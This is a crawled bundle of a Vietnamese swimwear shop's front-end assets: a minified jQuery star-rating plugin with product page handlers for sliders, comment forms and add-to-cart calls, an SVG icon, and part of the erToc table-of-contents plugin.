e=this,t=e.$element,i=e.options;e.disabled=void 0===i.disabled?t.attr("disabled")||!1:i.disabled,e.readonly=void 0===i.readonly?t.attr("readonly")||!1:i.readonly,e.inactive=e.disabled||e.readonly,t.attr({disabled:e.disabled,readonly:e.readonly})},_addContent:function(e,t){var i=this.$container,a="clear"===e;return this.rtl?a?i.append(t):i.prepend(t):a?i.prepend(t):i.append(t)},_generateRating:function(){var e,t,i=this,a=i.$element,n=i.$container=u(document.createElement("div")).insertBefore(a);h.addCss(n,i._getContainerCss()),i.$rating=e=u(document.createElement("div")).attr("class","rating-stars").appendTo(n).append(i._getStars("empty")).append(i._getStars("filled")),i.$emptyStars=e.find(".empty-stars"),i.$filledStars=e.find(".filled-stars"),i._renderCaption(),i._renderClear(),i._initHighlight(),n.append(a),i.rtl&&(t=Math.max(i.$emptyStars.outerWidth(),i.$filledStars.outerWidth()),i.$emptyStars.width(t)),a.appendTo(e)},_getCaption:function(){return this.$caption&&this.$caption.length?this.$caption.html():this.defaultCaption},_setCaption:function(e){this.$caption&&this.$caption.length&&this.$caption.html(e)},_renderCaption:function(){var e,t=this,i=t.$element.val(),a=t.captionElement?u(t.captionElement):"";if(t.showCaption){if(e=t.fetchCaption(i),a&&a.length)return h.addCss(a,"caption"),a.html(e),void(t.$caption=a);t._addContent("caption",'<div class="caption">'+e+"</div>"),t.$caption=t.$container.find(".caption")}},_renderClear:function(){var e,t=this,i=t.clearElement?u(t.clearElement):"";if(t.showClear){if(e=t._getClearClass(),i.length)return h.addCss(i,e),i.attr({title:t.clearButtonTitle}).html(t.clearButton),void(t.$clear=i);t._addContent("clear",'<div class="'+e+'" title="'+t.clearButtonTitle+'">'+t.clearButton+"</div>"),t.$clear=t.$container.find("."+t.clearButtonBaseClass)}},_getClearClass:function(){return this.clearButtonBaseClass+" "+(this.inactive?"":this.clearButtonActiveClass)},_init:function(e){var t,i=this,a=i.$element.addClass("rating-input");return i.options=e,u.each(e,function(e,t){i[e]=t}),!i.rtl&&"rtl"!==a.attr("dir")||(i.rtl=!0,a.attr("dir","rtl")),i.starClickeds=!1,i.clearClickeds=!1,i._initSlider(e),i._checkDisabled(),i.displayOnly&&(i.inactive=!0,i.showClear=!1,i.showCaption=!1),i._generateRating(),i._initEvents(),i._listen(),t=i._parseValue(a.val()),a.val(t),a.removeClass("rating-loading")},_initEvents:function(){var d=this;d.events={_getTouchPosition:function(e){return(h.isEmpty(e.pageX)?e.originalEvent.touches[0].pageX:e.pageX)-d.$rating.offset().left},_listenClick:function(e,t){return e.stopPropagation(),e.preventDefault(),!0!==e.handled&&(t(e),void(e.handled=!0))},_noMouseAction:function(e){return!d.hoverEnabled||d.inactive||e&&e.isDefaultPrevented()},initTouch:function(e){var t,i,a,n,r,o,s,l,c=d.clearValue||0;("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch)&&!d.inactive&&(t=e.originalEvent,i=h.isEmpty(t.touches)?t.changedTouches:t.touches,a=d.events._getTouchPosition(i[0]),"touchend"===e.type?(d._setStars(a),l=[d.$element.val(),d._getCaption()],d.$element.trigger("change").trigger("rating.change",l),d.starClicked=!0):(r=(n=d.calculate(a)).val<=c?d.fetchCaption(c):n.caption,o=d.getWidthFromValue(c),s=n.val<=c?o+"%":n.width,d._setCaption(r),d.$filledStars.css("width",s)))},starClicks:function(e){var t,i;d.events._listenClick(e,function(e){return!d.inactive&&(t=d.events._getTouchPosition(e),d._setStars(t),i=[d.$element.val(),d._getCaption()],d.$element.trigger("change").trigger("rating.change",i),void(d.starClicked=!0))})},clearClick:function(e){d.events._listenClick(e,function(){d.inactive||(d.clear(),d.clearClicked=!0)})},starMouseMove:function(e){var t,i;d.events._noMouseAction(e)||(d.starClicked=!1,t=d.events._getTouchPosition(e),i=d.calculate(t),d.$element.trigger("rating.hover",[i.val,i.caption,"stars"]))},starMouseLeave:function(e){d.events._noMouseAction(e)||d.starClicked||(d.cache,d.$element.trigger("rating.hoverleave",["stars"]))},clearMouseMove:function(e){var t,i;!d.events._noMouseAction(e)&&d.hoverOnClear&&(d.clearClicked=!1,t='<span class="'+d.clearCaptionClass+'">'+d.clearCaption+"</span>",i=d.clearValue,d.getWidthFromValue(i),d.$element.trigger("rating.hover",[i,t,"clear"]))},clearMouseLeave:function(e){d.events._noMouseAction(e)||d.clearClicked||!d.hoverOnClear||(d.cache,d.$element.trigger("rating.hoverleave",["clear"]))},resetForm:function(e){e&&e.isDefaultPrevented()||d.inactive||d.reset()}}},_listen:function(){var e=this,t=e.$element,i=t.closest("form"),a=e.$rating,n=e.$clear,r=e.events;return h.handler(a,"touchstart touchmove touchend",u.proxy(r.initTouch,e)),h.handler(a,"click touchstart",u.proxy(r.starClick,e)),h.handler(a,"mousemove",u.proxy(r.starMouseMove,e)),h.handler(a,"mouseleave",u.proxy(r.starMouseLeave,e)),e.showClear&&n.length&&(h.handler(n,"click touchstart",u.proxy(r.clearClick,e)),h.handler(n,"mousemove",u.proxy(r.clearMouseMove,e)),h.handler(n,"mouseleave",u.proxy(r.clearMouseLeave,e))),i.length&&h.handler(i,"reset",u.proxy(r.resetForm,e),!0),t},_getStars:function(e){for(var t='<span class="'+e+'-stars">',i=1;i<=this.stars;i++)t+='<span class="star">'+this[e+"Star"]+"</span>";return t+"</span>"},_setStars:function(e){var t=this,i=arguments.length?t.calculate(e):t.calculate(),a=t.$element,n=t._parseValue(i.val);return a.val(n),t.$filledStars.css("width",i.width),t._setCaption(i.caption),t.cache=i,a},showStars:function(e){var t=this._parseValue(e);return this.$element.val(t),this._setStars()},calculate:function(e){var t=this,i=h.isEmpty(t.$element.val())?0:t.$element.val(),a=arguments.length?t.getValueFromPosition(e):i,n=t.fetchCaption(a),r=t.getWidthFromValue(a);return{caption:n,width:r+="%",val:a}},getValueFromPosition:function(e){var t=this,i=h.getDecimalPlaces(t.step),a=t.$rating.width(),n=t.diff*e/(a*t.step),n=t.rtl?Math.floor(n):Math.ceil(n),r=h.applyPrecision(parseFloat(t.min+n*t.step),i);return r=Math.max(Math.min(r,t.max),t.min),t.rtl?t.max-r:r},getWidthFromValue:function(e){var t,i,a=this.min,n=this.max,r=this.$emptyStars;return!e||e<=a||a===n?0:(t=(i=r.outerWidth())?r.width()/i:1,n<=e?100:(e-a)*t*100/(n-a))},fetchCaption:function(e){var t,i,a,n=this,r=parseFloat(e)||n.clearValue,o=n.starCaptions,s=n.starCaptionClasses;return r&&r!==n.clearValue&&(r=h.applyPrecision(r,h.getDecimalPlaces(n.step))),a="function"==typeof s?s(r):s[r],i="function"==typeof o?o(r):o[r],t=h.isEmpty(i)?n.defaultCaption.replace(/\{rating}/g,r):i,'<span class="'+(h.isEmpty(a)?n.clearCaptionClass:a)+'">'+(r===n.clearValue?n.clearCaption:t)+"</span>"},destroy:function(){var e=this.$element;return h.isEmpty(this.$container)||this.$container.before(e).remove(),u.removeData(e.get(0)),e.off("rating").removeClass("rating rating-input")},create:function(e){var t=e||this.options||{};return this.destroy().rating(t)},clear:function(){var e=this,t='<span class="'+e.clearCaptionClass+'">'+e.clearCaption+"</span>";return e.inactive||e._setCaption(t),e.showStars(e.clearValue).trigger("change").trigger("rating.clear")},reset:function(){return this.showStars(this.initialValue).trigger("rating.reset")},update:function(e){return arguments.length?this.showStars(e):this.$element},refresh:function(e){var t=this.$element;return e?this.destroy().rating(u.extend(!0,this.options,e)).trigger("rating.refresh"):t}},u.fn.rating=function(l){var c=Array.apply(null,arguments),d=[];switch(c.shift(),this.each(function(){var e,t=u(this),i=t.data("rating"),a="object"==typeof l&&l,n=a.theme||t.data("theme"),r=a.language||t.data("language")||"en",o={},s={};i||(n&&(o=u.fn.ratingThemes[n]||{}),"en"===r||h.isEmpty(u.fn.ratingLocales[r])||(s=u.fn.ratingLocales[r]),e=u.extend(!0,{},u.fn.rating.defaults,o,u.fn.ratingLocales.en,s,a,t.data()),i=new p(this,e),t.data("rating",i)),"string"==typeof l&&d.push(i[l].apply(i,c))}),d.length){case 0:return this;case 1:return void 0===d[0]?this:d[0];default:return d}},u.fn.rating.defaults={theme:"",language:"en",stars:5,filledStar:'<i class="glyphicon glyphicon-star"></i>',emptyStar:'<i class="glyphicon glyphicon-star-empty"></i>',containerClass:"",size:"md",animate:!0,displayOnly:!1,rtl:!1,showClear:!0,showCaption:!0,starCaptionClasses:{.5:"label label-danger",1:"label label-danger",1.5:"label label-warning",2:"label label-warning",2.5:"label label-info",3:"label label-info",3.5:"label label-primary",4:"label label-primary",4.5:"label label-success",5:"label label-success"},clearButton:'<i class="glyphicon glyphicon-minus-sign"></i>',clearButtonBaseClass:"clear-rating",clearButtonActiveClass:"clear-rating-active",clearCaptionClass:"label label-default",clearValue:null,captionElement:null,clearElement:null,hoverEnabled:!0,hoverChangeCaption:!0,hoverChangeStars:!0,hoverOnClear:!0,zeroAsNull:!0},u.fn.ratingLocales.en={defaultCaption:"{rating} Stars",starCaptions:{.5:"Half Star",1:"One Star",1.5:"One & Half Star",2:"Two Stars",2.5:"Two & Half Stars",3:"Three Stars",3.5:"Three & Half Stars",4:"Four Stars",4.5:"Four & Half Stars",5:"Five Stars"},clearButtonTitle:"Clear",clearCaption:"Not Rated"},u.fn.rating.Constructor=p,u(document).ready(function(){var e=u("input.rating");e.length&&e.removeClass("rating-loading").addClass("rating-loading").rating()})})}),$(document).ready(function(){for($(".check_color_1 ").on("click",function(){$("#color1 ").click()}),$(".check_color_2 ").on("click",function(){$("#color2 ").click()}),$(".check_color_3 ").on("click",function(){$("#color3 ").click()}),$(".check_color_4 ").on("click",function(){$("#color4 ").click()}),$(".check_color_5 ").on("click",function(){$("#color5 ").click()}),$(".check_color_6 ").on("click",function(){$("#color6").click()}),$(".check_color_7 ").on("click",function(){$("#color7").click()}),$(".check_color_8 ").on("click",function(){$("#color8").click()}),$(".check_color_9 ").on("click",function(){$("#color9").click()}),$(".check_color_10 ").on("click",function(){$("#color10").click()}),$(".check_size_1").on("click",function(){$("#size1 ").click()}),$(".check_size_2").on("click",function(){$("#size2 ").click()}),$(".check_size_3").on("click",function(){$("#size3").click()}),$(".check_size_4").on("click",function(){$("#size4 ").click()}),$(".check_size_5").on("click",function(){$("#size5 ").click()}),$(".check_size_6").on("click",function(){$("#size6 ").click()}),$(".check_size_7").on("click",function(){$("#size7 ").click()}),$(".check_size_8").on("click",function(){$("#size8 ").click()}),$(".check_size_9").on("click",function(){$("#size9 ").click()}),$(".check_size_10").on("click",function(){$("#size10 ").click()}),$("#tab-wrapper a").click(function(){$("#tab-wrapper a").removeClass("active"),$(this).addClass("active");var e=$(this).attr("href");return $(e).show(),!1}),get_color=document.getElementById("tab-wrapper"),links=get_color.getElementsByTagName("a"),i=0;i<links.length;i++)links[i].addEventListener("click",function(e){e.preventDefault(),1==this.childNodes[0].checked?this.childNodes[0].checked=!1:this.childNodes[0].checked=!0});for($("#load_price > div").hide(),$("#load_price > div:first").show(),get_color=$("#get_count_color").val(),get_size=$("#get_count_size").val(),console.log(get_color),console.log(get_size),$("#tab-price_by a").click(function(){$("#tab-price_by a").removeClass("active"),$(this).addClass("active");var e=$(this).attr("href");return $(".pricex > span:visible").hide(),$("#load_price > div:visible").hide(),$("#load_price > div .price_size_price:visible").hide(),$(e).show(),!1}),get_size=document.getElementById("tab-price_by"),links_size=get_size.getElementsByTagName("a"),j=0;j<links_size.length;j++)links_size[j].addEventListener("click",function(e){e.preventDefault(),1!=this.childNodes[1].checked||1==get_color||1==get_size||1<get_color?this.childNodes[1].checked=!0:this.childNodes[1].checked=!1})}),$(document).ready(function(){$(".mystar").click(function(){return $("html, body").animate({scrollTop:$($(this).attr("href")).offset().top},500),!1}),$("#product_recent_view").slick({slidesToShow:5,slidesToScroll:1,autoplay:!1,autoplaySpeed:5e3,speed:1e3,arrows:!1,responsive:[{breakpoint:1024,settings:{slidesToShow:5,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:2,slidesToScroll:1}}]}),$(".arrow-prev").click(function(){$("#product_recent_view").slick("slickPrev")}),$(".arrow-next").click(function(){$("#product_recent_view").slick("slickNext")}),$("#feature_prod").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,dots:!0}),$("#op_slider").slick({slidesToShow:5,slidesToScroll:1,autoplay:!1,autoplaySpeed:5e3,speed:1e3,arrows:!1,responsive:[{breakpoint:1024,settings:{slidesToShow:5,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:2,slidesToScroll:1}}]}),$(".arrow-prev").click(function(){$("#op_slider").slick("slickPrev")}),$(".arrow-next").click(function(){$("#op_slider").slick("slickNext")}),$("#slider-detail").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:"#slider-thumbnail",autoplay:!1,fade:!0,dots:!1,focusOnSelect:!0,autoplaySpeed:5e3,speed:800,responsive:[{breakpoint:1025,settings:{autoplay:!1,dots:!0}}]}),$(".arrow-prev").click(function(){$("#slider-detail").slick("slickPrev")}),$(".arrow-next").click(function(){$("#slider-detail").slick("slickNext")}),$("#slider-thumbnail").slick({vertical:!0,verticalSwiping:!0,arrows:!1,slidesToShow:5,slidesToScroll:1,asNavFor:"#slider-detail",autoplay:!1,autoplaySpeed:5e3,speed:800,focusOnSelect:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:5,slidesToScroll:1,vertical:!0,verticalSwiping:!0}},{breakpoint:768,settings:{slidesToShow:5,slidesToScroll:1,vertical:!0,verticalSwiping:!0}},{breakpoint:480,settings:{slidesToShow:0,slidesToScroll:0,vertical:!1,verticalSwiping:!1}}]}),1024<$(window).innerWidth()&&$("#slider-detail .slick-active img").elevateZoom({zoomType:"lens",lensShape:"round",lensSize:200}),$("#slider-detail").on("afterChange",function(e,t,i){$(".slider-for").slick("slickCurrentSlide"),$("#slider-detail .slick-active img").attr("src"),1024<$(window).innerWidth()?($(".zoomContainer").remove(),$("#slider-detail .slick-active img").elevateZoom({zoomType:"lens",lensShape:"round",lensSize:200})):$(".zoomContainer").remove()}),$(window).resize(function(){1024<$(window).innerWidth()?($(".zoomContainer").remove(),$("#slider-detail .slick-active img").elevateZoom({zoomType:"lens",lensShape:"round",lensSize:200})):$(".zoomContainer").remove()}),tabs()}),$(document).ready(function(){$("#bntsend").click(function(e){$(this).toggleClass("active"),$(".formComment").toggle(),$(".formComment-binhluan").hide(),$("#binhluan").removeClass("active"),$("#danhgia").addClass("active"),$(".tab_review li:first").addClass("active"),$(".tab_review li:last").removeClass("active"),$("#bntcomment").removeClass("active")}),$("#bntcomment").click(function(e){$(this).toggleClass("active"),$(".formComment-binhluan").toggle(),$(".formComment").hide(),$("#bntsend").removeClass("active"),$("#binhluan").addClass("active"),$("#danhgia").removeClass("active"),$(".tab_review li:first").removeClass("active"),$(".tab_review li:last").addClass("active")}),$(".go_top").click(function(){return $("html,body").animate({scrollTop:0},1e3),!1}),$("[data-fancybox]").fancybox({protect:!0,loop:!0,buttons:["zoom","thumbs","close"]}),$(".fancybox-media").fancybox({youtube:{controls:1,showinfo:1}})}),$(document).ready(function(){$("#formCommnet").on("submit",function(){$.ajax({url:"comment/save",method:"POST",data:new FormData(this),contentType:!1,cache:!1,processData:!1,success:function(e){$(".result").html(e),console.log(e)}})})}),$(document).ready(function(){$("#formCommnetproduct").on("submit",function(){$.ajax({url:"commentproduct/save",method:"POST",data:new FormData(this),contentType:!1,cache:!1,processData:!1,success:function(e){$(".result").html(e),console.log(e)}})})}),$(document).ready(function(){$(".add_cart").click(function(e){if($(".add_cart.active").removeClass("active"),$(this).addClass("active"),$("input[name='product_color']:checked").val()){if($("input[name='product_size']:checked").val()){var t=$("input[name=qty]").val(),i=$(".add_cart").attr("data-product_id"),a=$(".add_cart").attr("data-product-ma"),n=$('input[name="product_color"]:checked').val(),r=$('input[name="product_size"]:checked').val();return $.ajax({url:"ajax/save_ajax_cart",method:"POST",data:{product_id:i,qty:t,ma:a,product_color:n,product_size:r},async:!0,dataType:"html",success:function(e){$("#load_cart").html(e)}}),!0}return alert("Vui lòng chọn size mà bạn thích xin cảm ơn !"),$("#mySidenav.width").removeClass("width"),$("#PageOver ").removeClass("PageOverlay"),$("html").removeClass("no-scroll"),!1}return alert("Vui lòng chọn màu mà bạn thích xin cảm ơn !"),$("#mySidenav.width").removeClass("width"),$("#PageOver ").removeClass("PageOverlay"),$("html").removeClass("no-scroll"),!1})});

--- FILE ---
content_type: image/svg+xml
request_url: https://bikinistore.vn/assets/web/images/packages_gray.svg
body_size: 388
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="406.399994pt" height="406.399994pt" viewBox="0 0 406.399994 406.399994" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 203.199219 0 C 102.640625 0 20.878906 81.761719 20.878906 182.320312 C 20.878906 280.640625 99.199219 361.039062 196.71875 364.480469 L 196.71875 406.398438 L 244.960938 358.160156 L 196.71875 309.921875 L 196.71875 351.519531 C 106.320312 348 33.921875 273.519531 33.921875 182.320312 C 33.921875 88.960938 109.839844 13.039062 203.199219 13.039062 C 296.558594 13.039062 372.480469 88.960938 372.480469 182.320312 L 385.519531 182.320312 C 385.519531 81.761719 303.761719 0 203.199219 0 Z M 209.679688 341.28125 L 226.480469 358.078125 L 209.679688 374.878906 Z M 209.679688 341.28125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 105.519531 84.640625 L 105.519531 280 L 300.878906 280 L 300.878906 84.640625 Z M 183.679688 97.679688 L 222.71875 97.679688 L 222.71875 123.761719 L 183.679688 123.761719 Z M 287.839844 266.960938 L 118.558594 266.960938 L 118.558594 97.679688 L 170.640625 97.679688 L 170.640625 136.71875 L 235.761719 136.71875 L 235.761719 97.679688 L 287.839844 97.679688 Z M 287.839844 266.960938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 255.28125 198.558594 L 232.960938 223.601562 L 242.71875 232.238281 L 248.800781 225.441406 L 248.800781 253.921875 L 261.839844 253.921875 L 261.839844 225.441406 L 267.839844 232.238281 L 277.601562 223.601562 Z M 255.28125 198.558594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 201.121094 198.558594 L 178.800781 223.601562 L 188.558594 232.238281 L 194.558594 225.441406 L 194.558594 253.921875 L 207.601562 253.921875 L 207.601562 225.441406 L 213.679688 232.238281 L 223.359375 223.601562 Z M 201.121094 198.558594 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bikinistore.vn/assets/web/js/jquery.erToc.js
body_size: 3905
content:


/*
 * Plugin Name: erToc plugin for jQuery
 * Version: 1.0
 * Author: everright.chen
 * Email: everright.chen@gmail.com
 * Website: http://everright.cn
 * Testd on: jQuery 1.4+, IE 6+, Firefox, Chrome, Safari, Oprea
 * erToc is a jQuery plugin that will automatically generate a table of contents for your page.
 */
(function($) {
    $.erToc = function(el, options) {
        var base = this;
        
        base.$this = $(el);
        
        base.init = function() {
            // merege custom options
            base.options = $.extend({}, $.erToc.defaults, options);
            
            // get nodes length, break down when have't nodes
            var nodeLength = base.options.nodes.length;
            if (!nodeLength) {
                return;
            }
            
            // get and set the last node id number from $body data
            base.nodeNum = $('body').data(base.options.nodeNumKey) || 1;
            // initialize current level, current original level, current original min level
            base.currentLevel = base.currentOriLevel = base.currentOriMinLevel = 0;
            // get is tiered output of toc
            base.tiered = base.tieredList();
            // initialize output for toc
            base.toc = '';
            
            // get start level, if value is string, then auto convert to int
            if (base.options.startLevel != parseInt(base.options.startLevel)) {
                base.options.startLevel = $.inArray(base.options.startLevel, base.options.nodes);
            } else {
                base.options.startLevel -= 1;
            }
            
            if (!base.options.startLevel || 0 > base.options.startLevel) {
                base.options.startLevel = 0;
            }
            
            // get max level, if value is string, then auto convert to int, auto set max level to nodes length when max level less than start level
            if (base.options.maxLevel != parseInt(base.options.maxLevel)) {
                base.options.maxLevel = $.inArray(base.options.maxLevel, base.options.nodes) + 1;
            }
            
            if (!base.options.maxLevel || base.options.maxLevel < base.options.startLevel) {
                base.options.maxLevel = base.options.nodes.length;
            }
            
            // check and reset the max leven with new computed
            var validLevel = nodeLength - base.options.startLevel;
            
            if (base.options.startLevel > base.options.maxLevel || validLevel < base.options.maxLevel) {
                base.options.maxLevel = validLevel;
            }
            
            // automatically broken down when the nodes does not meet the conditions
            if (!base.initNodes()) {
                return;
            }
            // initialize and append to toc output
            base.initToc();
            // append toc content to toc target element
            base.createToc();
            
            // set main scroll object when toc scroll or go to top feature was enabled
            if (base.options.goTop || base.options.tocScroll) {
                base.$body = (window.opera) ? ('CSS1Compat' ==  document.compatMode ? $('html') : $('body')) : $('html, body');
            }
            
            // initialize go to top
            if (false !== base.options.goTop) {
                // set go to top object, if not set, then set with body object
                base.$topNode = $(base.options.goTopNode);
                
                if (!base.$topNode.length) {
                    base.$topNode = $('body');
                }
                
                base.options.goTopNodes = base.options.goTopNodes || 'auto';
                
                if ('auto' === base.options.goTopNodes) {
                    base.$topNode.data('isGoTopPosition', 'yes');
                }
                
                base.addGoTop();
            }
        };
        
        /*
         * Prepare nodes
         * Min & Max conditions
         * Group nodes, sort nodes
         */
        base.initNodes = function() {
            var defaultNodes = [];
            for (var i = 0, len = base.options.nodes.length; i < len; i++) {
                defaultNodes[i] = base.options.nodes[i];
            }
            var tag,
            nodes = defaultNodes.splice(base.options.startLevel, base.options.maxLevel);
            base.$nodes = base.$this.find(nodes.join(', '));
            
            if (!base.$nodes.length || (base.options.nodeMin > 0 && base.$nodes.length < base.options.nodeMin)) {
                return false;
            }
            
            if (base.options.nodeMax > 0) {
                base.$nodes = base.$nodes.filter(':lt(' + base.options.nodeMax + ')');
            }
            
            base.nodes = {
                'ids': [], 
                'classes': [], 
                'sorts': {'ids': {}, 'classes': {}}
            };
            
            for (var i in nodes) {
                if ('.' == nodes[i].substring(0, 1)) {
                    tag = nodes[i].substring(1);
                    base.nodes.classes.push(tag);
                    base.nodes.sorts.classes[tag] = i;
                } else {
                    tag = nodes[i].toLowerCase();
                    base.nodes.ids.push(tag);
                    base.nodes.sorts.ids[tag] = i;
                }
            }
            
            return true;
        };
        
        /*
         * Prepare toc content
         */
        base.initToc = function() {
            if (base.tiered) {
                base.listO = '<' + base.options.tocListType + '>';
                base.listC = '</' + base.options.tocListType + '>';
                base.listEO = '<li>';
                base.listEC = '</li>';
                base.toc += base.listO + base.listEO;
            }
            
            var node, level, currentLevel;
            
            var numCurrLabel = '';
            if (true === base.options.numbered) {
                var numPrevLevel = 0,
                numLevelCount = {},
                numPrefix = {},
                numPrevPrefix = '',
                numLastPrefix = '';
            }
            
            base.$nodes.addClass(base.options.nodeClass).each(function(i, obj) {
                node = $(obj);
                level = base.getLevel(node);
                if (base.tiered) {
                    currentLevel = base.currentLevel;
                    
                    if (0 == i) {
                        base.currentOriLevel = level;
                        base.currentOriMinLevel = level;
                    } else {
                        if (level > base.currentOriLevel) {
                            currentLevel = base.currentLevel + 1;
                            base.currentOriLevel = level;
                        } else if (level < base.currentOriLevel) {
                            currentLevel = level <= base.currentOriMinLevel ? 0 : level - base.currentOriMinLevel;
                            base.currentOriLevel = level;
                            
                            if (level < base.currentOriMinLevel) {
                                base.currentOriMinLevel = level;
                            }
                        }
                        
                        base.toc += base.formatLevel(currentLevel, false);
                    }
                    
                    if (true === base.options.numbered) {
                        if (!numLevelCount[currentLevel] || numPrevLevel < currentLevel) {
                            numLevelCount[currentLevel] = 1;
                        } else {
                            numLevelCount[currentLevel] += 1;
                        }
                        
                        if (numPrevLevel == currentLevel) {
                            numCurrLabel = numLastPrefix + numLevelCount[currentLevel];
                        } else {
                            if (numPrevLevel < currentLevel) {
                                numLastPrefix = numPrevPrefix + base.options.numberedJoin;
                                numPrefix[currentLevel] = numLastPrefix;
                            } else{
                                numLastPrefix = '';
                            }
                            numCurrLabel = (currentLevel == 0) ? numLevelCount[currentLevel] : numPrefix[currentLevel] + numLevelCount[currentLevel];
                            
                        }
                        numPrevPrefix = numCurrLabel;
                        numCurrLabel = base.options.numberedPrefix + numCurrLabel + base.options.numberedSuffix;
                        numPrevLevel = currentLevel;
                    }
                }
                
                base.toc += base.formatLink(node, level, numCurrLabel);
                
                if (base.tiered && ((i + 1) == base.$nodes.length)) {
                    base.toc += base.formatLevel(currentLevel, true);
                }
                
                base.currentLevel = currentLevel;
            });
            
            if (base.tiered) {
                base.toc += base.listEC + base.listC;
            }
            
            // set last nodeNum for other erToc use
            $('body').data(base.options.nodeNumKey, base.nodeNum);
        };
        
        /*
         * Append toc to target element
         * title, title enable clicked, toc element scroll
         */
        base.createToc = function() {
            base.$target = $(base.options.tocTarget);
            base.$toc = $('<div class="er_toc_content"></div>').html(base.toc);
            
            if (!base.$target.length) {
                base.$target = $('<div></div>').prependTo(base.$this);
            }
            if (base.options.tocClass) {
                base.$target.addClass(base.options.tocClass);
            }
            
            base.$target.append(base.$toc);
            
            // set toc title
            var title = $.trim(base.options.tocTitle);
            
            if (title.length) {
                var $title = $('<div></div>').html(title).append('<span></span>'),
                hasTitleClass = base.options.tocTitleClass.length;
                
                if (hasTitleClass) {
                    $title.addClass(base.options.tocTitleClass);
                }
                
                // bind hide show event
                if (true === base.options.tocControl) {
                    var titleOpenClass = hasTitleClass ? base.options.tocTitleClass + '_open' : 'er_toc_title_open',
                    titleCloseClass = hasTitleClass ? base.options.tocTitleClass + '_close' : 'er_toc_title_close';
                    
                    $title.css('cursor', 'pointer').click(function() {
                        if ($(this).hasClass(titleOpenClass)) {
                            $(this).removeClass(titleOpenClass).addClass(titleCloseClass);
                            base.$toc.slideUp();
                        } else {
                            $(this).removeClass(titleCloseClass).addClass(titleOpenClass);
                            base.$toc.slideDown();
                        }
                    }).click();
                }
                
                $title.prependTo(base.$target);
            }
            
            // binkd click scroll when toc scroll is enabled
            if (base.options.tocScroll) {
                base.$toc.find('a').click(function() {
                    base.$body.animate({scrollTop: ($($(this).attr('href')).offset().top - base.options.goTopBaseHeight)}, base.options.scrollSpeed);
                    return false;
                });
            }
        };
        
        /*
         * Bind goTop action to nodes which can random, all, custom elements
         */
        base.addGoTop = function() {
            var top,
            goTop,
            text = (true === base.options.goTop) ? 'Top' : base.options.goTop;
            
            if ('all' === base.options.goTopNodes) {
                goTop = base.$nodes;
            } else if ('auto' === base.options.goTopNodes) {
                var currentTop,
                filterNodes = [],
                lastTop = 0,
                preTop = base.getPositionToTop(base.$this),
                depth = Math.round(base.$this.height() / base.$nodes.length);
                
                if (base.options.goTopDepth > depth) {
                    depth = base.options.goTopDepth;
                }
                
                base.$nodes.each(function(i) {
                    currentTop = $(this).position().top - lastTop;
                    
                    if (0 == i) {
                        currentTop += preTop;
                    }
                    
                    if (currentTop >= depth) {
                        filterNodes.push('#' + $(this).attr('id'));
                        lastTop = $(this).position().top;
                    }
                });
                
                if (filterNodes.length) {
                    goTop = base.$nodes.filter(filterNodes.join(', '));
                }
            } else {
                goTop = base.$nodes.filter(base.options.goTopNodes);
            }
            
          
        };
        
        /*
         * Get node element in which level
         */
        base.getLevel = function(node) {
            var n;

            if (base.nodes.ids.length) {
                n = node.get(0).nodeName.toLowerCase();

                if ($.inArray(n, base.nodes.ids) >= 0) {
                    return base.nodes.sorts.ids[n];
                }
            }

            if (base.nodes.classes.length) {
                for(var i in base.nodes.classes) {
                    n = base.nodes.classes[i];

                    if (node.hasClass(n)) {
                        return base.nodes.sorts.classes[n];
                    }
                }
            }

            return 0;
        };
        
        /*
         * Toc output with tieredList
         */
        base.tieredList = function() {
            var exist = $.inArray(base.options.tocListType, ['ul', 'ol']);
            return exist < 0 ? false : true;
        };
        
        /*
         * Get current obj to go to the top of the height
         */
        base.getPositionToTop = function($obj) {
            var top = 0, end;

            while($obj) {
                end = ($obj.data('isGoTopPosition') && 'yes' === $obj.data('isGoTopPosition')) ? true : false;

                if (!end) {
                    top += $obj.position().top;
                    $obj = $obj.parent();
                } else {
                    $obj = null;
                    break;
                }
            }

            return top;
        };
        
        /*
         * Prepare toc each text with link
         */
        base.formatLink = function(node, level, label) {
            var text = node.text(),
            id = node.attr('id') || base.options.nodeIdPrefix + base.nodeNum,
            style = (base.tiered ? '' : ' class="' + base.options.tocClassPrefix + level + '"');
            
            node.attr('id', id);
            base.nodeNum++;
            
            return label + '<a href="#' + id + '" title="' + text + '"' + style + '>' + text + '</a>';
        };
        
        /*
         * Format tag with levels
         */
        base.formatLevel = function(level, last) {
            if (true !== last) {
                last = false;
            }
            
            var output = (level > base.currentLevel) ? base.formatTag(base.currentLevel, level, !last) : base.formatTag(level, base.currentLevel) + ((true === last) ? base.formatTag(0, base.currentLevel) : base.listEC + base.listEO);
            
            return output;
        };
        
        /*
         * Format tag
         * <ul><li>, </ul><ul>, </li><li>
         */
        base.formatTag = function(start, end, open) {
            var tags = [];

            if (true !== open) {
                open = false;
            }

            for (var i = start; i < end; i++) {
                tags.push(open ? base.listO : base.listC);
            }

            return (open ? tags.join(base.listEO) + base.listEO : base.listEC + tags.join(base.listEC));
        };
        
        // ready go
        base.init();
    };
    
    /*
     * erToc default options
     */
    $.erToc.defaults = {
        startLevel: 'h1', // node name, class or node array subscript [0|1]...n
        maxLevel: 'h6', // node name, class or node array subscript [0|1]...n
        nodes: ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'], // nodes for prepare toc, support class ['.p1', '.p2', '.p3', '.p4', '.p5', '.p6']
